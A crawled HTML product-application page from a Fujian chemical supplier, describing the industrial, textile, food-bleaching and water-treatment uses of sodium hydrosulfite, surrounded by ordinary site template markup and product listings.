

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fjxshg.com/Article-detail-id-1350689.html
body_size: 12289
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>保险粉有何用途？|产品应用-福建旭升化工有限公司</title>
<meta name="keywords" content="福建旭升化工有限公司,旭升化工,福建保险粉哪里有找旭升化工,福建保险粉哪里比较便宜,保险粉有何用途？" />
<meta name="description" content="保险粉广泛用于纺织工业的还原性染色、还原清洗、印花和脱色及用作丝、毛、尼龙等织物的漂白，也可应用于水处理和控制污染方面。" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="45580166e10be966265f1457fb9633d0">
<meta name="domain-token" content="ad55b8325202192ff71e44b4f5c0c6c5">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://www.fjxshg.com/Article-detail-id-1350689.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme244/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501305379.css?time=1547951908"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>@import url(//at.alicdn.com/t/font_465532_t5a4mbrp6xmholxr.css);/*配置颜色*/.ThemeSbg,.ThemeSbghover:hover{background-color:rgb(0, 0, 255) !important}.ThemeSfont,.ThemeSfonthover:hover{color:rgb(0, 0, 255) !important}.ThemeSborhover:hover,.ThemeSbor{border-color:rgb(0, 0, 255) !important}.ThemeSfont,.ThemeSfonthover{color:rgb(0, 0, 255) !important}.Themebdhover:hover,.Themeborder{border-color:rgb(12, 82, 158) !important}.Themefonthover:hover,.Custom_AuxiliaryFontColor{color:rgb(12, 82, 158) !important}.Themebghover:hover,.Themebghover:focus,.Custom_AuxiliaryBg{background-color:rgb(12, 82, 158) !important}.Themebg,.Custom_Themebg:hover{background-color:rgb(12, 82, 158) !important}.Themefont{color:rgb(12, 82, 158) !important}.ThemeFborder{border-color:rgb(12, 82, 158) !important}.NavBoxPublic .TriangleBtn:before{border-color:rgb(12, 82, 158) !important}/*.tpl_four{background-attachment:fixed;background-image:@tpl_four_image;background-repeat:@Pagebg_repeat}.tpl_five{background-attachment:fixed;background-image:@tpl_five_image;background-repeat:@Pagebg_repeat}.tpl_seven{background: #eee}*//*字体*/@font-face{font-family: "theme";src: url('//mz-style.258fuwu.com/Public/Images/Theme239/icon/iconfont.eot?t=1509950731055');/* IE9*/  src: url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.eot?t=1509950731055#iefix')format('embedded-opentype'), /* IE6-IE8 */  url('[data-uri]') format('woff'),  url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.ttf?t=1509950731055') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/  url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.svg?t=1509950731055#theme') format('svg');/* iOS 4.1- */}[class*="the239-"]{font-family:"theme" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <div class="logo_name  aaaaaaaaa home-module clearfix" style="padding:0;">                                                  <!-- pc端logo -->                         <div>                         <span>福建旭升化工有限公司</span>                         <a href="/" class="logo navbar-brand">                             <img src="//alipic.files.mozhan.com/mozhan/20190118/2392f595877b5b8e794ecb77bd40d7ff.png" alt="福建旭升化工有限公司" />                         </a>                   </div>                         <!-- 手机端logo -->                         <a class="logo navbar-brand-mobile" href="/">                             <img src="//alipic.files.mozhan.com/mozhan/20190118/2392f595877b5b8e794ecb77bd40d7ff.png" alt="福建旭升化工有限公司" />                         </a>                         <div class="PhoneBox">                             <i class="ThemeSfont theme the239-dianhua fl"></i>                             <div class="fl">                                 <p class="txt01">服务热线：</p>                                 <p class="txt02 ThemeSfont">13599278640</p>                             </div>                         </div>                      </div>                                                               <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                          <div class="clearfix none"></div>                     <div class="header-nav Themebg">                         <div class="nav-box home-module" style="padding:0;">                             <div data-design-rel="menu" class="NavBox" id="NavBox">                                 <ul class="nav navbar-nav">         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.fjxshg.com/"  >         首页         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.fjxshg.com/About.html"  >         公司介绍         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.fjxshg.com/Product-index.html"  >         产品中心         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.fjxshg.com/Articles-162944.html"  >         产品应用         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.fjxshg.com/Articles-162943.html"  >         新闻资讯         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.fjxshg.com/Articles-162945.html"  >         供应信息         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.fjxshg.com/Message.html"  >         留言反馈         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow ThemeSbghover" href="//www.fjxshg.com/Contact.html"  rel="nofollow">             联系我们             <span></span>         </a>                                       </li>     </ul>                              </div>                         </div>                         <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.fjxshg.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.fjxshg.com/About.html"  >         公司介绍         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.fjxshg.com/Product-index.html"  >         产品中心         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.fjxshg.com/Articles-162944.html"  >         产品应用         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.fjxshg.com/Articles-162943.html"  >         新闻资讯         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.fjxshg.com/Articles-162945.html"  >         供应信息         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.fjxshg.com/Message.html"  >         留言反馈         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.fjxshg.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                         </div>                         <div class="NavBoxBg" id="NavBoxBg">                             <div id="NavBoxBtn"></div>                         </div>                     </div>                  </div>             </div>     		 </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slotfade-horizontal"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20190118/12b55e874250d68dbc603cb8b3e4ea68.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="boxfade"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20190118/7640688fe45a6161f84ecfe3bfb09b7d.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">
        <div class="body-right">  
               
            <!--文章详情-->
            <div class="row">
                <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a> <em>&gt;</em><a href="/Articles-162944.html"  class="Themefont">产品应用</a></div>   
                <div class="BgP10">
                    <div class="news-nr-box">
        <style>
        body .news-nr-box h1{
            font-size:18px; font-family:Airal; text-align:center; line-height:25px; padding: 10px 0; margin:0px; color:#333;
        }
    </style>
    <div class="news1-title">
    <h1>保险粉有何用途？</h1>
    <h6>
        <span>2019-01-18</span>
        <span>&#12288;来自:
<!--            <a href="//www.fjxshg.com/" title="福建旭升化工有限公司">福建旭升化工有限公司</a>-->
            福建旭升化工有限公司        </span>
                <span style="margin-left:10px;">浏览次数:1891</span>
            </h6>
    </div>
            <p style="box-sizing: border-box;margin-bottom: 15px;margin-left: 0;color: rgb(51, 51, 51);font-family: &#39;Microsoft YaHei&#39;, simsun, Tahoma, Helvetica, Arial, 宋体, sans-serif;font-size: 14px;white-space: normal;text-indent: 28px;line-height: 24px;background: rgb(255, 255, 255)"><span style="box-sizing: border-box;font-family: 宋体"></span></p><p style="margin-top:0;margin-right:0;margin-bottom:15px;margin-left:0;text-indent:28px;padding:0 0 0 0 ;line-height:24px;background:rgb(255,255,255)"><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">保险粉广泛用于纺织工业的还原性染色、还原清洗、印花和脱色及用作丝、毛、尼龙等织物的漂白，由于它不含重金属，经漂白后的织物色泽鲜艳，不易退色。在各种物质方面，保险粉还可用于食品漂白，诸如明胶、蔗糖、蜜等，肥皂、动（植）物油、竹器、瓷土的漂白等。保险粉还可应用于有机合成，如染料、药品的生产里作还原剂或漂白剂，它是</span></span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">非常</span></span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">适合木浆造纸的漂白剂。而且在水处理和控制污染方面可将许多重金属离子如</span></span><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">Pb2+</span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">，</span></span><span style="font-family: Arial;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">Bi3+</span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">等还原为金属，还可用于保存食物水果等。但是由于保险粉存在的诸多危险性，它的很多用途倾向于用更加安全，易于储存与运输的二氧化硫脲替代。</span></span></p><p style="margin-top:0;margin-right:0;margin-bottom:15px;margin-left:0;text-indent:28px;padding:0 0 0 0 ;line-height:24px;background:rgb(255,255,255)"><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">1.</span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">低亚硫酸钠比一般亚硫酸盐有更强烈的还原性，在亚硫酸盐类漂白剂中还原性和漂白性</span></span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">非常</span></span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">强。我国规定可用于蜜饯、葡萄糖、食糖、冰糖、饴糖、糖果、液体葡萄糖、干果、干菜、粉丝、竹笋、蘑菇及蘑菇罐头，大使用量</span></span><span style="font-family: Arial;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">0.40g/kg</span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">。薯类淀粉残留量</span></span><span style="font-family: Arial;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">(</span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">以</span></span><span style="font-family: Arial;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">SO</span><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">2</span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">计</span></span><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">)≤0.05gkg</span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">。强还原剂，能还原许多金属盐成为金属。分析氮肥、氨水和碳酸氢铵脱硫液。极谱显影。漂白剂。</span></span></p><p style="margin-top:0;margin-right:0;margin-bottom:15px;margin-left:0;text-indent:28px;padding:0 0 0 0 ;line-height:24px;background:rgb(255,255,255)"><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">2.</span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">广泛用于印染工业，如棉织物助染剂和丝毛织物的漂白。还用于医药、选矿、铜版印刷。造纸工业用作漂白剂等。食品级产品用作漂白剂、防腐剂和抗氧化剂。</span></span></p><p style="margin-top:0;margin-right:0;margin-bottom:15px;margin-left:0;text-indent:28px;padding:0 0 0 0 ;line-height:24px;background:rgb(255,255,255)"><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">3.</span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">轻工业用于肥皂、油酯、纸浆的漂白。化学工业用于制造雕白</span></span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">-</span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">粉、硫代硫酸钠、硫脲、硫代安息香酸、六</span></span><span style="font-family: Arial;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">O</span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">六</span> </span><span style="font-family: Arial;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">( </span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">医药</span></span><span style="font-family: Arial;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">) </span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">、合成染料</span></span><span style="font-family: Arial;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">,</span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">也用于铜版印刷及分析试剂等。</span></span></p><p style="margin-top:0;margin-right:0;margin-bottom:15px;margin-left:0;text-indent:28px;padding:0 0 0 0 ;line-height:24px;background:rgb(255,255,255)"><span style="font-family: 微软雅黑;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px">4.</span><span style="font-family: 宋体;color: rgb(51, 51, 51);letter-spacing: 0;font-size: 14px"><span style="font-family:宋体">印染工业中作还原剂，丝、毛的漂白剂，还用于医药工业、选矿、硫脲及其硫化物的合成等。</span></span></p><p style="box-sizing: border-box;margin-bottom: 15px;margin-left: 0;color: rgb(51, 51, 51);font-family: &#39;Microsoft YaHei&#39;, simsun, Tahoma, Helvetica, Arial, 宋体, sans-serif;font-size: 14px;white-space: normal;text-indent: 28px;line-height: 24px;background: rgb(255, 255, 255)"><span style="box-sizing: border-box;font-family: 宋体"></span><br/></p><p class="altType" alt_type="保险粉有何用途？|产品应用-福建旭升化工有限公司" style="display: none;"><br/></p>
    
</div>
<div class="pager ks-clear">
            <span class="iconfont1 iconjiantou newsjiantou-left" style="font-size: 32px!important;display: none;" ></span>
        <div class="previous fl">
            <span style="padding-top: 5px;">上一条 ：</span>
            <a title="片碱的用途" class="Themebg Themebghover" href="/Article-detail-id-1350693.html">片碱的用途</a>
        </div>
            <div class="clear"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
    关键词：
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E7%A6%8F%E5%BB%BA%E6%97%AD%E5%8D%87%E5%8C%96%E5%B7%A5%E6%9C%89%E9%99%90%E5%85%AC%E5%8F%B8.html">福建旭升化工有限公司</a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E6%97%AD%E5%8D%87%E5%8C%96%E5%B7%A5.html">旭升化工</a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E7%A6%8F%E5%BB%BA%E4%BF%9D%E9%99%A9%E7%B2%89%E5%93%AA%E9%87%8C%E6%9C%89%E6%89%BE%E6%97%AD%E5%8D%87%E5%8C%96%E5%B7%A5.html">福建保险粉哪里有找旭升化工</a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E7%A6%8F%E5%BB%BA%E4%BF%9D%E9%99%A9%E7%B2%89%E5%93%AA%E9%87%8C%E6%AF%94%E8%BE%83%E4%BE%BF%E5%AE%9C.html">福建保险粉哪里比较便宜</a>  
</div>

                </div>
            </div>
            <!--</right>-->
        </div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品中心</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-267354.html" title="保险粉">保险粉</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-267349.html" title="烧碱（片碱、烧碱）">烧碱（片碱、烧碱）</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-267521.html" title="元明粉">元明粉</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-267522.html" title="工业盐">工业盐</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-267353.html" title="冰醋酸">冰醋酸</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-267523.html" title="双氧水">双氧水</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-267693.html" title="聚丙烯酰胺">聚丙烯酰胺</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-267692.html" title="聚合氯化铝">聚合氯化铝</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-267635.html" title="草酸">草酸</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-267634.html" title="大苏打">大苏打</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-267633.html" title="一水柠檬酸">一水柠檬酸</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-267632.html" title="硫酸铵">硫酸铵</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-267631.html" title="盐酸">盐酸</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-267630.html" title="硫酸">硫酸</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-267629.html" title="硫化钠">硫化钠</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-267628.html" title="纯碱">纯碱</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-267350.html" title="尿素">尿素</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品中心
        </div>
        <ul class="product-class">
                        <li ><a title="保险粉" class="overflow first Classtriangle Themebghover " href="/Products-267354.html">保险粉</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="烧碱（片碱、烧碱）" class="overflow first Classtriangle Themebghover " href="/Products-267349.html">烧碱（片碱、烧碱）</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="元明粉" class="overflow first Classtriangle Themebghover " href="/Products-267521.html">元明粉</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="工业盐" class="overflow first Classtriangle Themebghover " href="/Products-267522.html">工业盐</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="冰醋酸" class="overflow first Classtriangle Themebghover " href="/Products-267353.html">冰醋酸</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="双氧水" class="overflow first Classtriangle Themebghover " href="/Products-267523.html">双氧水</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="聚丙烯酰胺" class="overflow first Classtriangle Themebghover " href="/Products-267693.html">聚丙烯酰胺</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="聚合氯化铝" class="overflow first Classtriangle Themebghover " href="/Products-267692.html">聚合氯化铝</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="草酸" class="overflow first Classtriangle Themebghover " href="/Products-267635.html">草酸</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="大苏打" class="overflow first Classtriangle Themebghover " href="/Products-267634.html">大苏打</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="一水柠檬酸" class="overflow first Classtriangle Themebghover " href="/Products-267633.html">一水柠檬酸</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="硫酸铵" class="overflow first Classtriangle Themebghover " href="/Products-267632.html">硫酸铵</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="盐酸" class="overflow first Classtriangle Themebghover " href="/Products-267631.html">盐酸</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="硫酸" class="overflow first Classtriangle Themebghover " href="/Products-267630.html">硫酸</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="硫化钠" class="overflow first Classtriangle Themebghover " href="/Products-267629.html">硫化钠</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="纯碱" class="overflow first Classtriangle Themebghover " href="/Products-267628.html">纯碱</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="尿素" class="overflow first Classtriangle Themebghover " href="/Products-267350.html">尿素</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            新闻资讯
        </div>
        <ul class="list-box">
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-1719614.html" title="污水处理领域聚合氯化铝-旭升化工">污水处理领域聚合氯化铝-旭升化工</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-1350689.html" title="保险粉有何用途？">保险粉有何用途？</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-2844394.html" title="什么是大苏打">什么是大苏打</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-2719394.html" title="什么是聚合氯化铝？有什么作用？">什么是聚合氯化铝？有什么作用？</a></li> 
                        <li><a class="Themefonthover overflow" href="/Article-detail-id-2719392.html" title="福建旭升化工保险粉在洗涤领域-">福建旭升化工保险粉在洗涤领域-</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
        <!--</left>-->
        <div class="clearfix"></div>
        <!----><div class="clearfix"></div>
        <!--推荐资讯-->
<div class="clearfix"></div>
<div class="p_artlelist hidden">
    <h3 class="title">
    	<span class="Themefont overflow">猜你喜欢</span>
    </h3>
    <div class="row">
        <ul>
		    		        <li class="col-md-6"><a href="/Article-detail-id-1350698.html" class="Themetxthover overflow">聚丙烯酰胺的用途</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-1353491.html" class="Themetxthover overflow">双氧水的应用</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-1350717.html" class="Themetxthover overflow">沧州正元化肥有限公司-化肥生产厂家-福建旭升化工有限公司合作商</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-1353486.html" class="Themetxthover overflow">川福元明粉-福建旭升化工有限公司</a></li>
		    		</ul>
    </div>
</div>
<div class="clearfix"></div>
<!--相关资讯-->
<div class="p_artlelist ">
    <h3 class="title">
    	<span class="Themefont overflow">相关资讯</span>
    	<a href="/Articles-162944.html" class="Themetxthover">更多>></a>
    </h3>
    <div class="row">
        <ul>
		    		        <li class="col-md-6"><a href="/Article-detail-id-1350695.html" class="Themetxthover overflow">冰醋酸的用途</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-1353491.html" class="Themetxthover overflow">双氧水的应用</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-1350693.html" class="Themetxthover overflow">片碱的用途</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-1350698.html" class="Themetxthover overflow">聚丙烯酰胺的用途</a></li>
		    		</ul>
    </div>
</div>


        <div class="clearfix"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box Themebg">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>福建旭升化工有限公司,专营 <a title="保险粉" class="Themefont"
                href=//www.fjxshg.com/Products-267354.html>保险粉</a>
             <a title="烧碱（片碱、烧碱）" class="Themefont"
                href=//www.fjxshg.com/Products-267349.html>烧碱（片碱、烧碱）</a>
             <a title="元明粉" class="Themefont"
                href=//www.fjxshg.com/Products-267521.html>元明粉</a>
             <a title="工业盐" class="Themefont"
                href=//www.fjxshg.com/Products-267522.html>工业盐</a>
             <a title="冰醋酸" class="Themefont"
                href=//www.fjxshg.com/Products-267353.html>冰醋酸</a>
             <a title="双氧水" class="Themefont"
                href=//www.fjxshg.com/Products-267523.html>双氧水</a>
             <a title="聚丙烯酰胺" class="Themefont"
